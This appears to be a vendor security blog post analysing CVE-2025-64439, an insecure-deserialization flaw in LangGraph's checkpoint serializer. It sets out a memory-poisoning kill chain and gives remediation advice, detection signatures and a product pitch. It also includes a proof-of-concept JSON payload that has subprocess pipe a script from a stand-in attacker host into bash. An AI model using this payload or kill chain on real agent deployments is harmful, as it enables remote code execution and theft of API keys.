A technical autopsy of CVE-2025-64439 (CVSS 9.8), a critical RCE in LangGraph’s checkpoint serializer. We analyze the JSON deserialization logic flaw, the kill chain for poisoning AI Agent memory, and AI-driven defense strategies.

In the architectural evolution of 2026, Agentic AI has transitioned from experimental Jupyter notebooks to mission-critical enterprise infrastructure. Frameworks like LangGraph have become the backbone of these systems, enabling developers to build stateful, multi-actor applications that can pause, resume, and iterate on complex tasks.

However, the disclosure of CVE-2025-64439 (CVSS Score 9.8, Critical) exposes a catastrophic vulnerability in the very mechanism that makes these agents “smart”: their long-term memory.



This is not a typical web vulnerability. It is a supply chain nuclear option targeting the AI persistence layer. The flaw resides within the langgraph-checkpoint library—specifically in how the JsonPlusSerializer handles data recovery. By exploiting this, attackers can inject malicious JSON payloads into an Agent’s state storage (e.g., SQLite, Postgres), triggering Remote Code Execution (RCE) the moment the system attempts to “remember” a previous state to resume a workflow.

For the hardcore AI security engineer, the implication is stark: The “State” is the new “Input.” If an attacker can influence the serialized history of an agent, they can execute arbitrary code on the inference server. This article dissects the source code to reveal the mechanics of this “Memory Poisoning” kill chain.

Vulnerability Intelligence Card

| Metric | Intelligence Detail |

|---|---|

| CVE Identifier | CVE-2025-64439 |

| Target Component | langgraph-checkpoint (Core Library) & langgraph-checkpoint-sqlite |

| Affected Versions | langgraph-checkpoint < 3.0.0; langgraph-checkpoint-sqlite <= 2.1.2 |

| Vulnerability Class | Insecure Deserialization (CWE-502) leading to RCE |

| CVSS v3.1 Score | 9.8 (Critical) (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) |

| Attack Vector | Poisoning Checkpoint DB, Man-in-the-Middle on State Transfer |

Technical Deep Dive: The JsonPlusSerializer Trap

To understand CVE-2025-64439, one must understand how LangGraph handles persistence. Unlike a stateless LLM call, an Agent needs to save its stack—variable values, conversation history, and execution steps—so it can resume later. This is handled by Checkpointers.



LangGraph attempts to use msgpack for efficiency. However, because Python objects in AI workflows are often complex (custom classes, Pydantic models), it implements a robust fallback mechanism: JSON Mode, handled by JsonPlusSerializer.

1. The Fatal “Constructor” Logic

The vulnerability is not in using JSON, but in how LangGraph extends JSON to support complex Python types. To reconstruct a Python object from JSON, the serializer looks for a specific schema containing “magic keys”:

lc: The LangChain/LangGraph version identifier (e.g.,2).type: The object type (specifically the string"constructor").id: A list representing the module path to the class or function.kwargs: Arguments to pass to that constructor.

The Flaw: In affected versions, the deserializer trusts the id field implicitly. It does not validate whether the module specified is a “safe” LangGraph component or a dangerous system library. It dynamically imports the module and executes the constructor with the provided arguments.

2. Forensic Code Reconstruction

Based on the patch analysis, the vulnerable logic in langgraph/checkpoint/serde/jsonplus.py resembles the following pattern:

Python

`# Simplified Vulnerable Logic def _load_constructor(value): # DANGEROUS: No allow-list check on ‘id’ # ‘id’ comes directly from the JSON payload module_path = value[“id”][:-1] class_name = value[“id”][-1]

# Dynamic import of ANY module

module = importlib.import_module(".".join(module_path))

cls = getattr(module, class_name)

# Execution of the constructor

return cls(**value["kwargs"])`

This logic turns the deserializer into a generic “Gadget Chain” executor, similar to the infamous Java ObjectInputStream vulnerabilities, but easier to exploit because the payload is human-readable JSON.

The Kill Chain: Memory Poisoning

How does an attacker actually get this JSON into the system? The attack surface is broader than it appears.

Phase 1: Injection (The Poison)

The attacker needs to write to the database where checkpoints are stored.

- Scenario A (Direct Input): If the Agent accepts user input that is stored raw into the state (e.g., “Summarize this text: [MALICIOUS_JSON]”), and the application serialization logic is flawed, the payload may be written to the DB.

- Scenario B (SQL Injection Pivot): An attacker uses a lower-severity SQL Injection (like CVE-2025-8709) to modify the

checkpointstable in SQLite/Postgres directly, inserting the RCE payload into thethread_tsor state blob.

Phase 2: Weaponization (The Payload)

The attacker constructs a JSON payload that mimics a valid LangGraph object but points to subprocess.

Concept PoC Payload:

JSON

{ "lc": 2, "type": "constructor", "id": ["subprocess", "check_output"], "kwargs": { "args": ["/bin/bash", "-c", "curl <http://c2.attacker.com/shell.sh> | bash"], "shell": false, "text": true } }

Phase 3: Detonation (The Resume)

The code does not execute immediately upon injection. It executes when the Agent reads the state.

- User (or Attacker) triggers the Agent to resume a thread (e.g., “Continue previous task”).

- LangGraph queries the DB for the latest checkpoint.

- The

JsonPlusSerializerparses the blob. - It encounters the

constructortype. - It imports

subprocessand runscheck_output. - RCE Achieved.

Impact Analysis: The AI Brain Heist

Compromising the server running LangGraph is significantly more dangerous than compromising a standard web server due to the nature of AI workloads.

- Credential Harvesting: AI Agents rely on environment variables for API keys (

OPENAI_API_KEY,ANTHROPIC_API_KEY,AWS_ACCESS_KEY). RCE grants immediate access toos.environ. - Vector DB Exfiltration: Agents often have read/write access to Pinecone, Milvus, or Weaviate. An attacker can dump proprietary knowledge bases (RAG data).

- Model Weight Infection: If the server hosts local models (e.g., using Ollama), attackers can poison the model weights or modify the inference pipeline.

- Lateral Movement: LangGraph agents are designed to do things—call APIs, query databases, send emails. The attacker inherits all the permissions and tools assigned to the Agent.

AI-Driven Defense: The Penligent Advantage

Detecting CVE-2025-64439 is a nightmare for legacy DAST (Dynamic Application Security Testing) tools.

- Protocol Blindness: Scanners look for HTML forms and URL parameters. They do not understand the internal binary or JSON serialization protocols used by Python AI frameworks.

- State Blindness: The vulnerability triggers on read, not write. A scanner might inject a payload and see no immediate error, false-negativ-ing the result.

This is where Penligent.ai represents a paradigm shift for AI Application Security. Penligent utilizes Deep Dependency Analysis and Logic Fuzzing:

- Full-Stack AI Fingerprinting

Penligent’s agents go beyond pip freeze. They scan development and production containers to identify the exact hash versions of langgraph, langchain-core, and langgraph-checkpoint. It recognizes the vulnerable dependency chain even if it is nested deep within a Docker image, flagging the presence of JsonPlusSerializer without allow-lists.

- Serialization Protocol Fuzzing

Penligent understands the “Language of Agents.” It can generate specific probing payloads containing serialization markers (like lc=2 and benign constructor calls).

- Non-Destructive Probe: Instead of a reverse shell, Penligent injects a payload that triggers a benign DNS lookup (e.g., using

socket.gethostbyname). - Validation: If the Penligent OOB listener receives the DNS query when the Agent state is loaded, the vulnerability is confirmed with 100% certainty.

- State Store Auditing

Penligent connects to the persistence layer (SQLite/Postgres) used by your AI Agents. It scans the stored blobs for “Dormant Payloads”—malicious JSON structures waiting to be deserialized—allowing you to sanitize your database before an incident occurs.

Remediation and Hardening Handbook

If you are building with LangGraph, immediate remediation is required.

1. Upgrade Dependencies (The Fix)

Upgrade langgraph-checkpoint to version 3.0.0 or higher immediately.

- Mechanism: The new version removes the default support for the

constructortype in JSON serialization or enforces a strict, empty-by-default allow-list. It forces developers to explicitly register safe classes for serialization.

2. Forensic Database Cleaning

If you suspect your system was exposed, you cannot just patch the code; you must clean the data.

- Action: Script a tool to iterate through your

checkpointstable. Parse every JSON blob. - Signature: Look for

{"type": "constructor", "id": ["subprocess", ...]}or anyidpointing toos,sys, orshutil. - Purge: Delete any thread/checkpoint containing these signatures.

3. Network & Runtime Isolation

- Egress Filtering: AI Agents should not have unrestricted Internet access. Block outbound connections to unknown IPs to prevent reverse shells.

- Database Isolation: Ensure the SQLite file or Postgres instance storing checkpoints is not accessible via public interfaces.

- Least Privilege: Run the Agent service with a user that has no shell access (

/bin/false) and strictly scoped IAM roles.

Conclusion

CVE-2025-64439 serves as a wake-up call for the AI industry. We are building systems that are increasingly autonomous and stateful, but we are building them on fragile foundations of trust. An Agent’s memory is a mutable, weaponizable surface.

As we move toward AGI-adjacent systems, security engineering must evolve. We must treat “State” with the same suspicion we treat “User Input.” Validating serialization logic, auditing dependencies, and employing AI-native security tools like Penligent are no longer optional—they are the prerequisites for survival in the age of Agentic AI.